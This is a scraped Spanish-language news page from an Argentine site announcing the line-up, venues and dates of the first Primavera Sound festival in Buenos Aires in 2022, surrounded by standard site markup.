                            <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-16592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-17068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li id="menu-item-16593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-16594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li id="menu-item-16595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="https://deudaprometida.com/" class="custom-logo-link" rel="home"><img width="346" height="124" src="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png" class="custom-logo" alt="Deuda Prometida" decoding="async" srcset="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png 346w, https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501-300x108.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://deudaprometida.com/" rel="home" class="transparent"><span class="shadowitem0 shadowitemD">D</span><span class="shadowitem1 shadowiteme">e</span><span class="shadowitem2 shadowitemu">u</span><span class="shadowitem3 shadowitemd">d</span><span class="shadowitem4 shadowitema">a</span><span class="shadowitem5 shadowitem "> </span><span class="shadowitem6 shadowitemP">P</span><span class="shadowitem7 shadowitemr">r</span><span class="shadowitem8 shadowitemo">o</span><span class="shadowitem9 shadowitemm">m</span><span class="shadowitem10 shadowiteme">e</span><span class="shadowitem11 shadowitemt">t</span><span class="shadowitem12 shadowitemi">i</span><span class="shadowitem13 shadowitemd">d</span><span class="shadowitem14 shadowitema">a</span></a>
                                    <a href="https://deudaprometida.com/" rel="home"><span class="item0 itemD">D</span><span class="item1 iteme">e</span><span class="item2 itemu">u</span><span class="item3 itemd">d</span><span class="item4 itema">a</span><span class="item5 item "> </span><span class="item6 itemP">P</span><span class="item7 itemr">r</span><span class="item8 itemo">o</span><span class="item9 itemm">m</span><span class="item10 iteme">e</span><span class="item11 itemt">t</span><span class="item12 itemi">i</span><span class="item13 itemd">d</span><span class="item14 itema">a</span></a>
                                </p>
                            
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                            <span class="offcanvas">
                                     <a href="#offcanvasCollapse" class="offcanvas-nav">
                                           <div class="offcanvas-menu">
                                               <span class="mbtn-top"></span>
                                               <span class="mbtn-mid"></span>
                                               <span class="mbtn-bot"></span>
                                           </div>
                                       </a>
                                </span>
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2376"><a href="https://deudaprometida.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://deudaprometida.com/categoria/politica/">Política</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-247"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://deudaprometida.com/categoria/economia/">Economía</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <article id="post-2712" class="post-2712 post type-post status-publish format-standard has-post-thumbnail hentry category-sociedad tag-argentina tag-artic-monkeys tag-artistas tag-bjork tag-fechas tag-line-up tag-musica tag-pixies tag-primavera-sound">
                    <header class="entry-header">
    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <span class="cat-links"> <a href="https://deudaprometida.com/categoria/sociedad/" rel="category tag">Sociedad</a></span>                </div>
                        		    <h3></h3>
            <h1 class="entry-title">Jack White, Pixies, Arctic Monkeys, Travis Scott y Björk, en el primer Primavera Sound argentino</h1>                            
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="573" src="https://deudaprometida.com/wp-content/uploads/2022/04/bjork-1024x573.jpg" class="attachment-elegant-magazine-featured size-elegant-magazine-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://deudaprometida.com/wp-content/uploads/2022/04/bjork-1024x573.jpg 1024w, https://deudaprometida.com/wp-content/uploads/2022/04/bjork-300x168.jpg 300w, https://deudaprometida.com/wp-content/uploads/2022/04/bjork-768x430.jpg 768w, https://deudaprometida.com/wp-content/uploads/2022/04/bjork.jpg 1366w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                        <div class="post-item-metadata entry-meta">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            27 de abril de 2022        </span>
                        </div>
                    </div>
    </div>
</header><!-- .entry-header -->





                    <div class="entry-content-wrap">
                                        <div class="entry-content">
                <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<p><strong>Jack White, Pixies, Arctic Monkeys, Travis Scott, Björk, Lorde, Interpol, Cat Power y Father John Misty</strong> serán algunas de las grandes figuras que serán parte del primer <strong>Primavera Sound </strong>que se realizará en la Argentina. El festival será el <strong>14 de octubre</strong> en el Parque Olímpico y entre el<strong> 7 y el 13 de noviembre</strong> en el Parque de los Niños.</p>



<p>Entre los <strong>150 artistas</strong> que tomarán parte de los múltiples shows en diversos escenarios también aparecen Charli XCX, Mitski, Phoebe Bridgers, Beach House, Arca, Javiera Mena, Julieta Venegas. También habrá artistas locales de diversos estilos como <strong>L-Gante, Dama Gratis, Miranda!, Dos Minutos y Juana Molina</strong>, entre tantos.</p>



<p>La apertura será el <strong>14 de octubre </strong>en el Parque Olímpico, en una jornada que bajo el título «<strong>Road to Primavera Sound</strong>» contará con Jack White, Pixies, Cat Power y Las Ligas Menores.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
https://twitter.com/PS_BuenosAires/status/1519335341815218176
</div></figure>



<p>Tras este avance, el lunes <strong>7 de noviembre</strong> se pondrá en marcha la semana del festival propiamente dicho con diversas actividades en varios puntos de la ciudad, aunque la apertura formal, bajo el nombre de <strong>«La bienvenida</strong>«, será el miércoles 9 en el Parque de los Niños con Björk, Javiera Mena y Feli Colina.</p>



<p>El <strong>sábado 12 </strong>será el turno de Travis Scott, Charli XCX, Father John Misty, Mitski, Caroline Polachek, Damas Gratis y L-Gante, Jessi Ware, José González, Joy Orbison, Miranda!, Raveena, Señor Coconut and His Orchestra, Sevdaliza, Amaia, Anz, Beak, Carolina Durante, El Doctor, Elmalamía, Peces Raros, Follakzoid, Gop Tun, Santiago Uribe, Sasha Sathya, Shellac, Tayhana, Uniqu3, VtssB2b Lsdxoxo y Z@P.</p>



<p>E<strong>l domingo 13</strong> actuarán Arctic Monkeys, Lorde, Arca, Beach House, Interpol, Phoebe Bridgers, Bad Gyal, Chai, Japanese Breakfast, Jpegmafia, Juana Molina, Shygirl, 197 Faunos, Badsista, Bestia Bebé, Boy Harsher, Fermín, John Talabot, NIcolás Lutz, Juana Aguirre, Los Planetas, Sangre Nueva, Santiago Motorizado, Seth Troxler, Shanti Celeste, Isabella, Terno Rei, Valesuchi y Viagra Boys.</p>



<p>El resto de los días habrá distintas actividades culturales en diversos puntos de la ciudad.</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="7jfdBqg1ew"><a href="https://deudaprometida.com/bizarrap-supero-los-23-millones-de-comentarios-y-sacara-a-las-19-su-sesion-con-paulo-londra/">Bizarrap superó los 23 millones de comentarios y sacará a las 19 su sesión con Paulo Londra</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«Bizarrap superó los 23 millones de comentarios y sacará a las 19 su sesión con Paulo Londra» — Deuda Prometida" src="https://deudaprometida.com/bizarrap-supero-los-23-millones-de-comentarios-y-sacara-a-las-19-su-sesion-con-paulo-londra/embed/#?secret=m0OlWwzW8Q#?secret=7jfdBqg1ew" data-secret="7jfdBqg1ew" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="KyLXBLyOQr"><a href="https://deudaprometida.com/la-proxima-temporada-de-cruceros-tendra-700-000-turistas/">La próxima temporada de cruceros tendrá 700.000 turistas</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«La próxima temporada de cruceros tendrá 700.000 turistas» — Deuda Prometida" src="https://deudaprometida.com/la-proxima-temporada-de-cruceros-tendra-700-000-turistas/embed/#?secret=0ik6wgBaXd#?secret=KyLXBLyOQr" data-secret="KyLXBLyOQr" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        <h3 class="awpa-title">About Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="2_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://deudaprometida.com/author/deudaprometida/"><img alt='' src='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://deudaprometida.com/author/deudaprometida/">DeudaPrometida.com</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://deudaprometida.com/author/deudaprometida/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                    
                                <li class="awpa-twitter-li">
                                    <a href="https://twitter.com/DeudaPrometida" class="awpa-twitter awpa-icon-twitter"></a>
                                </li>
                                                                                
                                <li class="awpa-instagram-li">
                                    <a href="https://instagram.com/DeudaPrometida" class="awpa-instagram awpa-icon-instagram"></a>
                                </li>
                                                                                
                                <li class="awpa-website-li">
                                    <a href="https://deudaprometida.com" class="awpa-website awpa-icon-website"></a>
                                </li>
                                                                                                                                                                                        </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                                                    <div class="post-item-metadata entry-meta">
                        <span class="tags-links">Etiquetas: <a href="https://deudaprometida.com/etiqueta/argentina/" rel="tag">Argentina</a>, <a href="https://deudaprometida.com/etiqueta/artic-monkeys/" rel="tag">Artic Monkeys</a>, <a href="https://deudaprometida.com/etiqueta/artistas/" rel="tag">artistas</a>, <a href="https://deudaprometida.com/etiqueta/bjork/" rel="tag">Björk</a>, <a href="https://deudaprometida.com/etiqueta/fechas/" rel="tag">fechas</a>, <a href="https://deudaprometida.com/etiqueta/line-up/" rel="tag">Line up</a>, <a href="https://deudaprometida.com/etiqueta/musica/" rel="tag">Música</a>, <a href="https://deudaprometida.com/etiqueta/pixies/" rel="tag">Pixies</a>, <a href="https://deudaprometida.com/etiqueta/primavera-sound/" rel="tag">Primavera Sound</a></span>                    </div>
                                            </div><!-- .entry-content -->
            <footer class="entry-footer">
                            </footer>


    

<div class="em-reated-posts clearfix">
            <h2 class="related-title">
            Te puede interesar también...        </h2>
        <ul>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/en-una-argentina-en-crisis-24-personas-intentan-quitarse-la-vida-diariamente/" rel="bookmark">En una Argentina en crisis, 24 personas intentan quitarse la vida diariamente</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            8 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/sin-corazon-ni-alma-el-gobierno-desguazo-un-programa-que-salva-la-vida-de-miles-de-bebes/" rel="bookmark">Sin corazón ni alma, el gobierno desguazó un programa que salva la vida de miles de bebés</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            6 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/los-empresarios-frente-al-proyecto-de-ley-de-libertad-educativa/" rel="bookmark">Los empresarios frente al proyecto de Ley de Libertad Educativa</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            5 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/navidad-y-malestar-digestivo-claves-para-evitar-el-dolor-de-panza-y-como-aliviarlo-si-aparece/" rel="bookmark">Navidad y malestar digestivo: claves para evitar el dolor de panza y cómo aliviarlo si aparece</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            24 de diciembre de 2025        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/la-ciencia-argentina-entre-el-cielo-y-el-infierno/" rel="bookmark">La ciencia argentina, entre el cielo y el infierno</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            20 de diciembre de 2025        </span>
                        </div>
            </li>
            </ul>
</div>



	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deudaprometida.com/la-proxima-temporada-de-cruceros-tendra-700-000-turistas/" rel="prev">La próxima temporada de cruceros tendrá 700.000 turistas</a></div><div class="nav-next"><a href="https://deudaprometida.com/corte-suprema-ampliacion-de-miembros-federalismo-y-paridad-de-genero-en-el-debate-del-senado/" rel="next">Corte Suprema: ampliación de miembros, federalismo y paridad de género en el debate del Senado</a></div></div>
	</nav>                    </div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<div id="secondary" class="sidebar-area col-right col-sm-4">
    <aside class="widget-area">
        <div class="theiaStickySidebar">
	        <div id="elegant_magazine_social_contacts-2" class="widget elegant-widget elegant_magazine_social_contacts_widget">                <h2 class="widget-title">
            <span>¡Seguinos!</span>
        </h2>
        
                        <div class="social-widget-menu">
                <div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="elegant_magazine_single_col_categorised_posts-3" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas notas:</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2022/07/potenciar-trabajo-720x380.jpg" alt="Fragmentado: la degradación del trabajo en Argentina"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/">Fragmentado: la degradación del trabajo en Argentina</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            17 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>Por Ianina Harari* Las últimas décadas en Argentina fueron escenario de un deterioro acelerado del mundo del trabajo. La desocupación...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/en-un-solo-dia-transporte-saco-de-las-rutas-mas-de-72-toneladas-de-carga-ilegal/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Control-fiscalizacion-carga-camiones-ruta-Ministerio-de-Transporte-provincia-de-Buenos-Aires-720x380.jpeg" alt="En un solo día, Transporte sacó de las rutas más de 72 toneladas de carga ilegal"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/en-un-solo-dia-transporte-saco-de-las-rutas-mas-de-72-toneladas-de-carga-ilegal/">En un solo día, Transporte sacó de las rutas más de 72 toneladas de carga ilegal</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>Los agentes fiscalizadores del Ministerio de Transporte bonaerense que conduce Martín Marinucci detectaron el martes 72.250 kilos de carga ilegal...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Parque-eolico-Arauco-La-Rioja-1-720x380.jpg" alt="Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/">Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/gimena-fuertes/">
                Gimena Fuertes            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>La Rioja se encuentra en proceso de construir el complejo de parques híbridos (energías solares y eólicas) más grande de...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div><div id="block-318" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="custom_html-11" class="widget_text widget elegant-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span>Últimos tweets</span></h2><div class="textwidget custom-html-widget"><div id="feedTwitter"><rssapp-feed id="F3aOPywkqNQRsnkd"></rssapp-feed><script src="https://widget.rss.app/v1/feed.js" type="text/javascript" async></script></div></div></div><div id="block-269" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div><div id="block-323" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="block-140" class="widget elegant-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
<!-- Sidebar 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5993919819376806"
     data-ad-slot="7900589018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>
    </aside>
</div><!-- #secondary -->


</div>

    <div id="sidr" class="primary-background">
        <a class="sidr-class-sidr-button-close" href="#sidr-nav"><i class="far primary-footer fa-window-close"></i></a>
        <div id="categories-3" class="widget elegant-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-59"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a> (35)
</li>
	<li class="cat-item cat-item-46"><a href="https://deudaprometida.com/categoria/destacada/">Destacada</a> (2.797)
</li>
	<li class="cat-item cat-item-35"><a href="https://deudaprometida.com/categoria/economia/">Economía</a> (1.776)
</li>
	<li class="cat-item cat-item-23"><a href="https://deudaprometida.com/categoria/politica/">Política</a> (2.537)
</li>
	<li class="cat-item cat-item-1629"><a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/">Provincia de Buenos Aires</a> (860)
</li>
	<li class="cat-item cat-item-29"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a> (824)
</li>
			</ul>

			</div>    </div>


<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="elegant_magazine_single_col_categorised_posts-8" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas entradas</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2022/07/potenciar-trabajo-720x380.jpg" alt="Fragmentado: la degradación del trabajo en Argentina"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/">Fragmentado: la degradación del trabajo en Argentina</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            17 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/en-un-solo-dia-transporte-saco-de-las-rutas-mas-de-72-toneladas-de-carga-ilegal/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Control-fiscalizacion-carga-camiones-ruta-Ministerio-de-Transporte-provincia-de-Buenos-Aires-720x380.jpeg" alt="En un solo día, Transporte sacó de las rutas más de 72 toneladas de carga ilegal"></a>
                                                </div>
                                            </div>
                                        </figure>
